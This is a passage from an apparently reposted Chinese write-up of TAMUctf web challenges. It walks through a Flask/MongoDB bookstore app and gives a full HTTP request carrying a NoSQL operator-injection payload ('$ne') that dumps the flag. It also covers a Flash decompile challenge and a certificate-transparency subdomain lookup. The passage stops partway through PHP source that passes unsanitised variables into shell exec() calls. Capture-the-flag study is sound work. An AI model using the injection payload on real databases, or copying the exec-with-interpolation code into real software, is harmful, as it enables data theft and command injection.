友情提示:本文最后更新于 323 天前,文中的内容可能已有所发展或发生改变。 首发于先知社区 https://xz.aliyun.com/news/17519
Aggie Bookstore(160 solves) 这里的代码,对于我这个AI小子来说非常难看,但是看代码我们就不着急,慢慢一句一句的搞懂
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
from flask import Flask , request , render_template , jsonify
from pymongo import MongoClient
import re
app = Flask ( __name__ )
client = MongoClient ( "mongodb://localhost:27017/" )
db = client [ 'aggie_bookstore' ]
books_collection = db [ 'books' ]
def sanitize ( input_str : str ) -> str :
return re . sub ( r '[^a-zA-Z0-9\s]' , '' , input_str )
@app.route ( '/' )
def index ():
return render_template ( 'index.html' , books = None )
@app.route ( '/search' , methods = [ 'GET' , 'POST' ])
def search ():
query = { "$and" : []}
books = []
if request . method == 'GET' :
title = request . args . get ( 'title' , '' ) . strip ()
author = request . args . get ( 'author' , '' ) . strip ()
title_clean = sanitize ( title )
author_clean = sanitize ( author )
if title_clean :
query [ "$and" ] . append ({ "title" : { "$eq" : title_clean }})
if author_clean :
query [ "$and" ] . append ({ "author" : { "$eq" : author_clean }})
if query [ "$and" ]:
books = list ( books_collection . find ( query ))
return render_template ( 'index.html' , books = books )
elif request . method == 'POST' :
if request . content_type == 'application/json' :
try :
data = request . get_json ( force = True )
title = data . get ( "title" )
author = data . get ( "author" )
if isinstance ( title , str ):
title = sanitize ( title )
query [ "$and" ] . append ({ "title" : title })
elif isinstance ( title , dict ):
query [ "$and" ] . append ({ "title" : title })
if isinstance ( author , str ):
author = sanitize ( author )
query [ "$and" ] . append ({ "author" : author })
elif isinstance ( author , dict ):
query [ "$and" ] . append ({ "author" : author })
if query [ "$and" ]:
books = list ( books_collection . find ( query ))
return jsonify ([
{ "title" : b . get ( "title" ), "author" : b . get ( "author" )} for b in books
])
return jsonify ({ "error" : "Empty query" }), 400
except Exception as e :
return jsonify ({ "error" : str ( e )}), 500
return jsonify ({ "error" : "Unsupported Content-Type" }), 400
if __name__ == "__main__" :
app . run ( "0.0.0.0" , 8000 )
首先看到是mongodb,并且过滤函数sanitize,过滤特殊字符,仅保留字母、数字、空格,/index什么东西都没有/search是一个数据库的查询,$and 是 MongoDB 的操作符,表示 同时满足所有条件 (类似 SQL 的 AND),在/search的GET传参把所有的特殊字符过滤了,所以除了Unicode啥的基本不考虑了,不过这个路由开了POST,并且解析json,$eq 是 MongoDB 的等于”操作符(类似 SQL 的 =)。
1
2
3
4
if query [ "$and" ]:
books = list ( books_collection . find ( query ))
else :
books = []
进行查询,看完代码之后很明显的Nosql注入,冲
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
POST /search HTTP / 1.1
Host : aggie-bookstore.tamuctf.com
Pragma : no-cache
Cache-Control : no-cache
Sec-Ch-Ua : "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-Dest : document
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
Sec-Fetch-User : ?1
Referer : https://aggie-bookstore.tamuctf.com/search?title=test&author=test
Priority : u=0, i
Connection : close
Content-Type : application/json
Content-Length : 22
{ "title" : { "$ne" : "" }}
得到FLAG{nosql_n0_pr0bl3m}
Impossible(108 solves) 先把游戏保存下来,访问/impossible_ctf.swf然后JPEXS Free Flash Decompiler 用这个工具进行分析,这里面没有牵扯地址的问题,不然就是逆向了,用exe的启动方式打开
这个和web关系真不大
Transparency(99 solves) 这个解题思路更像是渗透,
题目意思已经很明确了,就是说每个人可以创造私域,其中有自己的文档,当我选择创建新文档的时候发现什么事情都没有发生,回显为
New document creation is currently disabled following a request from law enforcement.
那flag能在哪里呢,只能在之前创建的私域里面了,那我们需要去查域名https查询域名
1
https://tve987yv.transparency.cybr.club/
访问就是flag
Research(7 solves) 题目说明了五分钟重启一次,所以我们现在本地搭建一下docker,先把多余容器删了,再启动
1
2
3
4
docker stop 27bea68fe303 && docker rm 27bea68fe303 && docker rmi 0fa340091225
docker build -t my_php_nginx_app .
docker run -d -p 8080:80 --name my_php_nginx_app my_php_nginx_app
发现docker拉不下来,额,慢慢看代码吧,首先看editor/editor.js,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import { EditorState } from '@codemirror/state' ;
import { EditorView , lineNumbers , keymap } from '@codemirror/view' ;
import { defaultKeymap , historyKeymap , insertTab , history } from '@codemirror/commands' ;
import { StreamLanguage , indentOnInput } from '@codemirror/language' ;
import { closeBrackets , closeBracketsKeymap } from '@codemirror/autocomplete' ;
import { stex } from '@codemirror/legacy-modes/mode/stex' ;
import { dracula } from '@uiw/codemirror-theme-dracula' ;
function createEditorState ( initialContent ) {
let extensions = [
dracula ,
EditorView . lineWrapping ,
lineNumbers (),
indentOnInput (),
history (),
closeBrackets (),
StreamLanguage . define ( stex ),
keymap . of ([
{ key : 'Tab' , run : insertTab },
... defaultKeymap ,
... historyKeymap ,
... closeBracketsKeymap
])
];
return EditorState . create ({
doc : initialContent ,
extensions
});
}
function createEditorView ( state , parent ) {
return new EditorView ({ state , parent });
}
export { createEditorState , createEditorView };
这里写的是编辑器的东西,也就是网页的那个框框的语法之类的,但是其中有个问题,就是引入了LaTeX语法支持(旧版模式)@codirror/legacy-modes/mode/stex
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
/*compile.php*/
<? php
require_once 'vendor/autoload.php' ;
require_once 'helper.php' ;
use Ramsey\Uuid\Uuid ;
function return_pdf ( $pdf ) {
header ( 'Content-Type: application/pdf' );
header ( 'Content-Disposition: inline; filename="paper.pdf"' );
echo $pdf ;
exit ;
}
init_session ();
$compUuid = Uuid :: uuid4 () -> toString ();
$sessUuid = decrypt_text ( $_SESSION [ 'uuid' ], $serverKey );
$key = decrypt_text ( $_SESSION [ 'key' ], $serverKey );
$latex = decrypt_text ( $_SESSION [ 'latex' ], $serverKey );
$dir = "/var/tmp/ $compUuid " ;
chdir ( '/tmp' );
if (
file_exists ( " $sessUuid .tex.enc" ) &&
file_exists ( " $sessUuid .text.enc" ) &&
decrypt_text ( " $sessUuid .tex.enc" , $key ) == $latex
) {
return_pdf ( decrypt_file ( " $sessUuid .pdf.enc" , $key ));
}
exec ( "mkdir $dir " );
$texFile = fopen ( " $dir /paper.tex" , 'w' );
if ( $texFile ) {
fwrite ( $texFile , $latex );
fclose ( $texFile );
}
exec ( "pdflatex -halt-on-error -output-directory $dir $dir /paper.tex" , $output , $returnCode );
if ( $returnCode !== 0 ) {
http_response_code ( 400 );
echo 'Compilation failed.' ;
exit ;
}
encrypt_file ( " $dir /paper.pdf" , " $sessUuid .pdf.enc" , $key );
encrypt_file ( " $dir /paper.tex" , " $sessUuid .tex.enc" , $key );
exec ( "rm -rf $dir " );
return_pdf ( decrypt_file ( " $sessUuid .pdf.enc" , $key ));
?>
1.解密输入 → 2. 检查缓存 → 3. 无缓存时编译 LaTeX → 4. 缓存结果并 PDF 。将我们输入的内容放进tmp里面然后通过PDF打印出来
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
/*helper.php*/
<? php
require_once 'vendor/autoload.php' ;
use Ramsey\Uuid\Uuid ;
$serverKey = getenv ( 'SERVER_KEY' );
function encrypt_file ( $inputPath , $outputPath , $key ) {
exec ( "openssl enc -aes-256-ctr -salt -pbkdf2 -in $inputPath -out $outputPath -pass pass: $key " );
}
function decrypt_file ( $path , $key ) {
